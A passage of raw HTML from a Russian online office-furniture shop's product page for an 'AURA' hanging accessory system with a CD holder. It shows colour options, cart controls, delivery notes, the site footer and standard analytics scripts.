                                                                                                    <div class="bx_catalog_item_scu wrapper_sku sku_in_detail" id="bx_117848907_8146_skudiv"
                                                    data-site_id="s1" data-id="8146" data-offer_id="8157" data-propertyid="495" data-offer_iblockid="26" data-iblockid="24" data-section_id="164">
                                                        <div class="item_wrapper"><div class="bx_item_detail_scu" style="" id="bx_117848907_8146_prop_496_cont" data-display_type="LI" data-id="496"><span class="show_class bx_item_section_name"><span>Цвет<span class="sku_mdash">&mdash;</span><span class="val">титан</span></span></span><div class="bx_scu_scroller_container scrollblock scrollblock--ob-auto"><div class="bx_scu"><ul id="bx_117848907_8146_prop_496_list" class="list_values_wrapper" ><li class="item "  data-treevalue="496_241" data-showtype="li" data-onevalue="241"><i title="Цвет: белый"></i><span class="cnt1"><span data-lazyload  class="lazy cnt_item" style="background-image:url('/upload/uf/9e2/9e28cd1fd9633ea5870f0200bf28b4f6.jpg');" data-obgi="url('/upload/uf/9e2/9e28cd1fd9633ea5870f0200bf28b4f6.jpg')" title="Цвет: белый"></span></span></li><li class="item "  data-treevalue="496_246" data-showtype="li" data-onevalue="246"><i title="Цвет: береза мраморная"></i><span class="cnt1"><span data-lazyload  class="lazy cnt_item" style="background-image:url('/upload/uf/e15/e150fd081d22156556087f1f82c337f5.jpg');" data-obgi="url('/upload/uf/e15/e150fd081d22156556087f1f82c337f5.jpg')" title="Цвет: береза мраморная"></span></span></li><li class="item "  data-treevalue="496_238" data-showtype="li" data-onevalue="238"><i title="Цвет: бук"></i><span class="cnt1"><span data-lazyload  class="lazy cnt_item" style="background-image:url('/upload/uf/b90/b901474e687e91a41f055d1011ab1d39.jpg');" data-obgi="url('/upload/uf/b90/b901474e687e91a41f055d1011ab1d39.jpg')" title="Цвет: бук"></span></span></li><li class="item "  data-treevalue="496_243" data-showtype="li" data-onevalue="243"><i title="Цвет: венге"></i><span class="cnt1"><span data-lazyload  class="lazy cnt_item" style="background-image:url('/upload/uf/82f/m30cwni8tiprpbaabfttjtgspdpfh2v1.jpg');" data-obgi="url('/upload/uf/82f/m30cwni8tiprpbaabfttjtgspdpfh2v1.jpg')" title="Цвет: венге"></span></span></li><li class="item "  data-treevalue="496_240" data-showtype="li" data-onevalue="240"><i title="Цвет: вишня"></i><span class="cnt1"><span data-lazyload  class="lazy cnt_item" style="background-image:url('/upload/uf/a60/a60bebaf502cf701ecab8c9095fe4a92.jpg');" data-obgi="url('/upload/uf/a60/a60bebaf502cf701ecab8c9095fe4a92.jpg')" title="Цвет: вишня"></span></span></li><li class="item "  data-treevalue="496_242" data-showtype="li" data-onevalue="242"><i title="Цвет: дуб дымчатый"></i><span class="cnt1"><span data-lazyload  class="lazy cnt_item" style="background-image:url('/upload/uf/901/901f22ffb50427b3cdfd7a9136b9021f.jpg');" data-obgi="url('/upload/uf/901/901f22ffb50427b3cdfd7a9136b9021f.jpg')" title="Цвет: дуб дымчатый"></span></span></li><li class="item "  data-treevalue="496_245" data-showtype="li" data-onevalue="245"><i title="Цвет: олива шоколадная"></i><span class="cnt1"><span data-lazyload  class="lazy cnt_item" style="background-image:url('/upload/uf/e15/e15ecc2b67454a7931069c4a3f48ee0e.jpg');" data-obgi="url('/upload/uf/e15/e15ecc2b67454a7931069c4a3f48ee0e.jpg')" title="Цвет: олива шоколадная"></span></span></li><li class="item "  data-treevalue="496_237" data-showtype="li" data-onevalue="237"><i title="Цвет: орех"></i><span class="cnt1"><span data-lazyload  class="lazy cnt_item" style="background-image:url('/upload/uf/9aa/9aa8c4d350b6039be445a4b54167ceed.jpg');" data-obgi="url('/upload/uf/9aa/9aa8c4d350b6039be445a4b54167ceed.jpg')" title="Цвет: орех"></span></span></li><li class="item "  data-treevalue="496_244" data-showtype="li" data-onevalue="244"><i title="Цвет: орех мондиале"></i><span class="cnt1"><span data-lazyload  class="lazy cnt_item" style="background-image:url('/upload/uf/12e/12ebedf66ff9bd097e4c62ceea52fc0b.jpg');" data-obgi="url('/upload/uf/12e/12ebedf66ff9bd097e4c62ceea52fc0b.jpg')" title="Цвет: орех мондиале"></span></span></li><li class="item "  data-treevalue="496_239" data-showtype="li" data-onevalue="239"><i title="Цвет: серый"></i><span class="cnt1"><span data-lazyload  class="lazy cnt_item" style="background-image:url('/upload/uf/edc/edc72f2dc0c9cee093174e3527e13ad3.jpg');" data-obgi="url('/upload/uf/edc/edc72f2dc0c9cee093174e3527e13ad3.jpg')" title="Цвет: серый"></span></span></li><li class="item active"  data-treevalue="496_247" data-showtype="li" data-onevalue="247"><i title="Цвет: титан"></i><span class="cnt1"><span data-lazyload  class="lazy cnt_item" style="background-image:url('/upload/uf/980/980bfd76d2c3c31631a5ced2316256f3.jpg');" data-obgi="url('/upload/uf/980/980bfd76d2c3c31631a5ced2316256f3.jpg')" title="Цвет: титан"></span></span></li></ul></div></div></div></div>                                                    </div>
                                                                                                                                                                                            </div>
                                                                                                                                                                    <div class="offer_buy_block buys_wrapp has_offer_prop">
                                                <div class="counter_wrapp list clearfix">
                                                                                                                                                            <div class="counter_block_inner">
                                                <div class="counter_block md" data-item="8157">
                            <span class="minus dark-color" id="bx_117848907_8146_quant_down" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="1" viewBox="0 0 11 1"><rect width="11" height="1" rx="0.5" ry="0.5"/></svg></i></span>
                            <input type="text" class="text" id="bx_117848907_8146_quantity" name="quantity" value="1" />
                            <span class="plus dark-color" id="bx_117848907_8146_quant_up" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="11" viewBox="0 0 11 11"><path d="M1034.5,193H1030v4.5a0.5,0.5,0,0,1-1,0V193h-4.5a0.5,0.5,0,0,1,0-1h4.5v-4.5a0.5,0.5,0,0,1,1,0V192h4.5A0.5,0.5,0,0,1,1034.5,193Z" transform="translate(-1024 -187)"/></svg></i></span>
                        </div>
                                                    </div>
                                                                                                                            <div id="bx_117848907_8146_basket_actions" class="button_block ">
                                                        <!--noindex-->
                                                            <span data-value="2780" data-currency="RUB" class="btn-lg to-cart btn btn-default transition_bg animate-load" data-item="8157" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_8157" data-props="COLOR_REF;SIZES;VOLUME;WEIGHT;SIZES2;SIZES3;SIZES4;SIZES5" data-part_props="N" data-add_props="Y"  data-empty_props="" data-offers="Y" data-iblockID="24" data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-lg in-cart btn btn-default transition_bg" data-item="8157"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Система навесных аксессуаров AURA(держатель для CD)"></span>                                                        <!--/noindex-->
                                                    </div>
                                                </div>
                                                                                                                                                                                                                                                                    <div class="wrapp-one-click">
                                <span class="btn btn-transparent-border-color  type_block transition_bg one_click" data-item="8157" data-iblockID="24" data-quantity="1" onclick="oneClickBuy('8157', '24', this)">
                                    <span>Купить в 1 клик</span>
                                </span>
                            </div>
                                                                                                                                                                    </div>
                                                                            </div>
                                </div>
                                                                                                                                                                    <div class="calculate-delivery text-form muted777 muted ncolor">
                        <i class="svg  svg-inline-delivery_calc" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14"><path  data-name="Ellipse 299 copy 2" class="cls-1" d="M1346,916a3,3,0,0,1-6,0h-1a1.012,1.012,0,0,1-.42-0.1,1.917,1.917,0,0,1-.58.1h-2a3,3,0,0,1-6,0,2.344,2.344,0,0,1,.03-0.264A1.992,1.992,0,0,1,1329,914v-7a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2h3l4,4v4A1,1,0,0,1,1346,916Zm-13,1a1,1,0,1,0-1-1A1,1,0,0,0,1333,917Zm5-10h-7v6.778a2.961,2.961,0,0,1,4.22.221H1338v-7Zm5,10a1,1,0,1,0-1-1A1,1,0,0,0,1343,917Zm2-5.313L1342.31,909H1340v5h0.78a2.96,2.96,0,0,1,4.22-.222v-2.09Z" transform="translate(-1329 -905)"/></svg></i>                        <span class="animate-load dotted font_sxs" data-event="jqm" data-param-form_id="delivery" data-name="delivery" data-param-product_id="8157" >Рассчитать доставку</span>
                                            </div>
                                                                                                                                                                                                                        <div class="text-form">
                            <div class="price_txt muted777 font_sxs muted ncolor">
                                <i class="svg  svg-inline-info_big pull-left" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 937" class="cls-1" d="M1338,932a8,8,0,1,1-8,8A8,8,0,0,1,1338,932Zm0,2a6,6,0,1,1-6,6A6,6,0,0,1,1338,934Zm0,5a1,1,0,0,1,1,1v3a1,1,0,0,1-2,0v-3A1,1,0,0,1,1338,939Zm0-3a1,1,0,1,1-1,1A1,1,0,0,1,1338,936Z" transform="translate(-1330 -932)"/></svg>
</i>                                <div class="text-form-info">
                                                                            Самовывоз сегодня - бесплатно
<br>
Доставка завтра - 390 &#8381;
                                                                    </div>
                            </div>
                        </div>
                                                                                                                                                                    <div class="char-side char-toggle-visible hidden">

<div class="char-side__title font_sm darken">Характеристики</div><div class="properties js-offers-prop ">
	</div>
                                                    </div>
                                                                                                            <div class="text-additional">
                                                                                <div class="price_txt muted777 font_sxs filed">
                                            Цена действительна только для интернет-магазина и может отличаться от цен в розничных магазинах
                                        </div>
                                    </div>
                                                                                    	</div>
				<div class="side-block side-block--feedback rounded2 bordered box-shadow colored_theme_hover_bg-block">
			<div class="side-block__top text-center">
				<i class="svg  svg-inline-icon colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="58" height="56" viewBox="0 0 58 56"><path  data-name="Rounded Rectangle 704 copy 6" class="cls-1" d="M1592,2335v32h-53.23c-3.39-.04-4.76-1.41-4.77-4.75V2335l1-2,9.56-6.8,1.56,1.25-9.59,6.89,26.47,18.72,26.47-18.72-9.59-6.89,1.56-1.25,9.56,6.8Zm-2,1.41c-0.81.58-1.84,1.33-3,2.16h0c-6.09,4.39-16.19,11.62-20.96,14.89a7.139,7.139,0,0,0-.64.5,3.413,3.413,0,0,1-2.4,1.04,3.259,3.259,0,0,1-2.38-1.03,5.842,5.842,0,0,0-.58-0.44c-4.71-3.27-14.9-10.57-21.04-14.97-1.16-.83-2.2-1.58-3-2.15V2362a3.075,3.075,0,0,0,.21,1.1c0.8-.68,1.79-1.53,2.9-2.48,3.2-2.75,7.47-6.4,11.45-9.82l1.76,1.24-11.61,9.93-3.11,2.67a3,3,0,0,0,1.4.36h48a3,3,0,0,0,1.4-.36l-3.11-2.67-11.61-9.93,1.76-1.24c3.98,3.42,8.25,7.07,11.45,9.82h0c1.11,0.95,2.1,1.8,2.89,2.48a2.879,2.879,0,0,0,.22-1.1v-25.59Zm-2.77,30.59H1592v-4.77C1591.99,2365.58,1590.63,2366.96,1587.23,2367ZM1565,2340a2,2,0,1,1-2-2A2.006,2.006,0,0,1,1565,2340Zm3.28-14.31c-3.51,3.51-4.19,3.1-4.28,7.31a1,1,0,0,1-2,0c0.01-4.41,1.2-5.46,4.76-8.68,1.54-1.46,3.23-3.28,3.25-5.45,0.03-4.16-3.42-5.9-6.64-5.92-4.07-.03-6.28,1.85-7.07,5.15a6.009,6.009,0,0,0-.3,1.9h0a1,1,0,0,1-1.99.03h-0.02a7.332,7.332,0,0,1,.61-3.04c1.24-3.67,4.34-5.98,8.89-5.98,4.65,0,8.5,2.89,8.5,7.73C1571.99,2321.88,1570.42,2323.68,1568.28,2325.69Z" transform="translate(-1534 -2311)"/><path class="op-cls" d="M1539,2338l23.94,16,24.06-16v24h-48v-24Z" transform="translate(-1534 -2311)"/></svg></i>				<div class="side-block__text side-block__text--small">
					<p class="introtext">Нужна консультация?</p>
Наши специалисты ответят на любой интересующий вопрос
				</div>
			</div>
			<div class="side-block__bottom side-block__bottom--last">
				<span class="btn btn-lg btn-transparent btn-wide round-ignore font_upper animate-load colored_theme_hover_bg-el has-ripple" data-event="jqm" data-param-form_id="ASK" data-name="ask">Задать вопрос</span>
			</div>
		</div>
	</div>
		</div>
		
		
			</div>
		</div>
	<script>//$(document).ready(function(){$(".buy_block .counter_block input[type=text]").change()})</script>

<!-- noindex -->
<template class="props-template">
	<div class="properties__item js-prop properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		#PROP_TITLE#			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">#PROP_VALUE#</div>
</div>
</template>
<!-- /noindex -->

																														</div> 																				</div> 																</div> 																</div> 									</div> 							</div> 					</div>
		<footer id="footer">

				<div id="bxdynamic_viewed-block_start" style="display:none"></div><div id="bxdynamic_viewed-block_end" style="display:none"></div><div class="footer-v1">
	<div class="footer-inner">
		<div class="footer_top">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-2 col-sm-3">
						<div class="fourth_bottom_menu">
									<div class="bottom-menu second">
		<div class="items">
														<div class="item active">
					<div class="title">
													<a href="/catalog/">Каталог</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/sale/">Акции</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/services/">Услуги</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/projects/">Проекты</a>
											</div>
				</div>
															</div>
	</div>
						</div>
					</div>
					<div class="col-md-2 col-sm-3">
						<div class="first_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_company" data-target="#bottom_company" >
					<div class="title">
													<a href="/company/">Компания</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
									<div id="bottom_company" class="wrap panel-collapse wrap_compact_mobile">
																											<div class="item">
								<div class="title">
																			<a href="/company/index.php">О компании</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/news/">Новости</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/contacts/">Контакты</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/licenses/">Лицензии</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/docs/">Документы</a>
																	</div>
							</div>
											</div>
													</div>
	</div>
						</div>
					</div>
					<div class="col-md-3 col-sm-3">
						<div class="second_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_info" data-target="#bottom_info" >
					<div class="title">
													<a href="/info/">Информация</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
									<div id="bottom_info" class="wrap panel-collapse wrap_compact_mobile">
																											<div class="item">
								<div class="title">
																			<a href="/contacts/stores/">Магазины</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/help/payment/">Условия оплаты</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/help/delivery/">Условия доставки</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/help/warranty/">Гарантия на товар</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="#">Реквизиты</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/include/licenses_detail.php">Политика</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/info/more/">Возможности</a>
																	</div>
							</div>
											</div>
													</div>
	</div>
						</div>
					</div>
					<div class="col-md-2 col-sm-3">
						<div class="third_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_help" data-target="#bottom_help" >
					<div class="title">
													<a href="/help/">Помощь</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
																								<div id="bottom_help" class="wrap panel-collapse wrap_compact_mobile">
																 				<div class="item 1    "  >
					<div class="title">
													<a href="/help/payment/">Условия оплаты</a>
											</div>
									</div>
																															 				<div class="item 2    "  >
					<div class="title">
													<a href="/help/delivery/">Условия доставки</a>
											</div>
									</div>
																															 				<div class="item 3    "  >
					<div class="title">
													<a href="/help/warranty/">Гарантия на товар</a>
											</div>
									</div>
													</div>
									</div>
	</div>
						</div>
					</div>
					<div class="col-md-3 col-sm-12 contact-block">
						<div class="info">
							<div class="row">
																	<div class="col-md-12 col-sm-12">
										<div class="subscribe_button">
											<span class="btn" data-event="jqm" data-param-id="subscribe" data-param-type="subscribe" data-name="subscribe">Подписаться на рассылку<i class="svg inline  svg-inline-subscribe" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="16" viewBox="0 0 21 16"><path  data-name="Rounded Rectangle 873 copy 3" class="cls-1" d="M286,133.856a0.949,0.949,0,0,1,0,.226c0,0.006,0,.013,0,0.02a0.955,0.955,0,0,1-.112.357l-4.958,10.883a0.927,0.927,0,0,1-.046.153,0.974,0.974,0,0,1-.179.214h0a0.974,0.974,0,0,1-.28.2c-0.017.008-.032,0.019-0.05,0.026a0.972,0.972,0,0,1-.267.063,1.07,1.07,0,0,1-.127.012,0.989,0.989,0,0,1-.213-0.036,1.01,1.01,0,0,1-.132-0.022c-0.021-.009-0.035-0.027-0.056-0.036s-0.036-.007-0.052-0.016l-3.133-1.8-3.523,4.4a22.232,22.232,0,0,1-.2.229,0.96,0.96,0,0,1-.218.147,1.048,1.048,0,0,1-.1.047,0.975,0.975,0,0,1-.3.06c-0.019,0-.035.011-0.054,0.011s-0.017,0-.026,0a0.968,0.968,0,0,1-.293-0.06,0.821,0.821,0,0,1-.1-0.033,0.792,0.792,0,0,1-.082-0.028,0.906,0.906,0,0,1-.131-0.116,0.73,0.73,0,0,1-.233-0.284,0.887,0.887,0,0,1-.069-0.142,1.032,1.032,0,0,1-.043-0.213A0.964,0.964,0,0,1,271,148v-6.986l-5.32-3.05a0.979,0.979,0,0,1-.618-0.621,1.19,1.19,0,0,1-.044-0.118c0-.014-0.012-0.024-0.014-0.039a0.749,0.749,0,0,1,0-.082,0.966,0.966,0,0,1,1.118-1.112L284.851,133c0.027,0,.052.005,0.078,0s0.047,0,.071,0a0.98,0.98,0,0,1,.307.037,0.906,0.906,0,0,1,.089.042,0.96,0.96,0,0,1,.233.128,1.008,1.008,0,0,1,.122.13,0.957,0.957,0,0,1,.119.15c0.011,0.018.029,0.029,0.039,0.048a1,1,0,0,1,.059.212,0.661,0.661,0,0,1,.028.074A0.226,0.226,0,0,1,286,133.856Zm-6.453,9.739,3.332-7.314-8.3,4.467ZM273,145.17l1.651-2.064L273,142.16v3.01Zm-0.462-5.59,6.83-3.676-10.359,1.653Z" transform="translate(-265 -133)"/></svg></i></span>
										</div>
									</div>
																<div class="col-md-12 col-sm-12">
									<div class="phone blocks">
										<div class="inline-block">
											                                <!-- noindex -->
            <div class="phone with_dropdown white sm">
                                    <div class="wrap">
                        <div>
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_footer"></use></svg></i><a rel="nofollow" href="tel:+79269975933"> +7 (926) 997 5933</a>
                                        </div>
                    </div>
                                            </div>
            <!-- /noindex -->
                										</div>
																					<div class="inline-block callback_wrap">
												<span class="callback-block animate-load colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
											</div>
																			</div>
								</div>
								<div class="col-md-12 col-sm-12">
        
                            <div class="email blocks">
                    <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                    <a href="mailto:info@topmebeltorg.ru">info@topmebeltorg.ru</a>
                </div>
        
    								</div>
								<div class="col-md-12 col-sm-12">
        
                            <div class="address blocks">
                    <i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                    г. Москва, ул. Магистральная 2-я, д. 14А, строение 1
                </div>
        
    								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer_middle">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-12 col-sm-12">
						<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/topmebeltorg" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
																																			</ul>
	<!-- /noindex -->
</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer_bottom">
			<div class="maxwidth-theme">
				<div class="footer-bottom__items-wrapper">
					<div class="footer-bottom__item copy font_xs">
						2025 &copy; Офисная мебель от производителя в Москве
					</div>
					<div id="bx-composite-banner"></div>
					<div class="footer-bottom__item pays">
						<i title="Cash" class="cacsh"></i>
<i title="MasterCard" class="mastercard"></i>
<i title="Visa" class="visa"></i>
<i title="Yandex" class="yandex_money"></i>
<i title="WebMoney" class="webmoney"></i>
<i title="Qiwi" class="qiwi"></i>
<i title="Sberbank" class="sbrf"></i>
<i title="Alfa" class="alfa"></i>
					</div>
									</div>
			</div>
		</div>
	</div>
</div>

<!-- marketnig popups -->
<div id="bxdynamic_cdmcEY_start" style="display:none"></div><div id="bxdynamic_cdmcEY_end" style="display:none"></div><!-- /marketnig popups -->
		</footer>
		<div class="bx_areas">
	<!-- Yandex.Metrika counter --> <script > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(56377513, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, ecommerce:"dataLayer" }); </script> <noscript><div><img data-lazyload class="lazy " src="[data-uri]" data-src="https://mc.yandex.ru/watch/56377513" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-4563447-26"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-4563447-26');
</script>
</div>
	<div class="inline-search-block fixed with-close big">
		<div class="search-wrapper search-maxwidth-wrapper">
			<div id="title-search">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
						<button class="btn btn-search btn-default btn-lg " type="submit" name="s" value="Найти">Найти</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
	</div>
<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/personal/orgspace/8146/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'INPUT_ID_TMP': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script>
<div id="bxdynamic_basketitems-block_start" style="display:none"></div><div id="bxdynamic_basketitems-block_end" style="display:none"></div>                            <div class="basket_wrapp  fly2 basket_fill_WHITE">
                <div class="header-cart fly" id="basket_line">
                    <div class="basket_fly">
	<div class="wrap_cont">
		<div class="opener">
						<div title="Корзина пуста" data-type="AnDelCanBuy" class="colored_theme_hover_text basket_count small clicked empty">
				<a href="/basket/"></a>
				<div class="wraps_icon_block basket">
					<i class="svg down  inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>					<div class="count empty_items">
						<span class="colored_theme_bg">
							<span class="items">
								<span class="js-count">0</span>
							</span>
						</span>
					</div>
				</div>
			</div>
			
